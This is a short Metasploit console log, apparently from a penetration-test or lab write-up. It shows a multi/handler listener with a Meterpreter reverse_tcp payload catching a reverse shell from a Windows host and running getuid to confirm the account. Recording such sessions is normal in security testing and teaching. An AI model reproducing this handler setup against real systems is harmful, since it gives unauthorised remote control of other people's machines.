 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.4.1       yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.4.1:443
[*] Sending stage (180291 bytes) to 10.14.1.235
[*] Meterpreter session 1 opened (172.16.4.1:443 -> 10.14.1.235:50006) at 2020-03-27 02:47:36 -0400
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >